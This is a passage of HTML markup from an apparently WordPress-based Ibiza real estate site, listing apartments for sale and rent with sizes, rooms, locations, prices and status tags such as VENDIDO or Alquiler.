			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2419"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2419&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2419">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.550 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2416">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2416 Dúplex exclusivo en el puerto de Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/06/DSC_9507-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivo dúplex reformado ubicado en la bonita zona de La Marina, en el puerto de Ibiza. Con más de 90m2, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">92 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">La Marina </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2416"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2416&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2416">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					698.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2409-aticos-exclusivos-en-ses-paisses">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2409 Áticos exclusivos en Ses Paisses</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/04/PHOTO-2024-04-25-16-08-24-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivos áticos ubicados en la zona de Ses Paisses. Con todo tipo de detalles y comodidades, las viviendas, en las ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Ses Paisses </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2409-aticos-exclusivos-en-ses-paisses"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2409-aticos-exclusivos-en-ses-paisses&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2409-aticos-exclusivos-en-ses-paisses">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					430.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2407">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2407 Piso en alquiler</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/03/0294706c-7273-4ab4-9c9c-6cffc3b81cc8-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en alquiler en la Cala de Sant Vicent. Con casi 90m2, la vivienda cuenta con 3 habitaciones y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Sant Vicent </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2407"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2407&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2407">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2401-piso-de-dos-habitaciones-en-venta">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2401 Piso de dos habitaciones en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2024/01/DSC_4030-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en venta ubicado en una zona tranquila de San Antonio. Con más de 70m2, cuenta con un espacioso ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">74 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2401-piso-de-dos-habitaciones-en-venta"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2401-piso-de-dos-habitaciones-en-venta&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2401-piso-de-dos-habitaciones-en-venta">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2209-piso-en-marina-botafoch">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2209 Piso en Marina Botafoch</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-16.50.43-4-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>&nbsp; Bonito piso recientemente reformado ubicado en la prestigiosa zona de Marina Botafoch. Con aproximadamente 50m2, cuenta con una habitación, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Marina Botafoch  </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2209-piso-en-marina-botafoch"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2209-piso-en-marina-botafoch&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2209-piso-en-marina-botafoch">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2317">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2317 Planta baja de tres habitaciones en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/09/03be1975-df98-4fe6-bb3f-392c7f3e5c09-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada en la zona de Es Viver. Con casi 120m2, cuenta con 3 habitaciones, 2 baños, un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">117.81 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">150 m²</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Es Viver </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2317"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2317&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2317">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					595.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2315">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2315 DÚPLEX EN VENTA</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/08/1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex totalmente renovado, listo para entrar a vivir. La vivienda, que se encuentra a escasos minutos de la playa, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">125 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2315"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2315&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2315">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					449.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2313">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2313 Piso de 4 habitaciones en Can Misses</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/08/DSC_2768-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Se vende espacioso piso ubicado en el barrio residencial de Can Misses. Con 145m2, la vivienda cuenta con cuatro habitaciones, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">145 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Can misses </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2313"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2313&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2313">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					690.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2312">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2312 Piso a estrenar en Dalt Vila</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/08/65c7b6e3-31d2-460a-b84d-8152028bcfa1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">No disponible</div>			<div class="property-tag tag-right">
				No disponible			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso a estrenar en el centro histórico de Dalt Vila, en una zona residencial tranquila. Con aproximadamente 60m2 útiles, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Dalt Vila </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">No disponible</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2312"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2312&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2312">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2311">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2311 Piso exclusivo en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DSC_2660-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Apartamento exclusivo ubicado en la zona de Marina Botafoch. Con más de 90m2, encontramos un espacioso salón comedor con cocina ..</p>
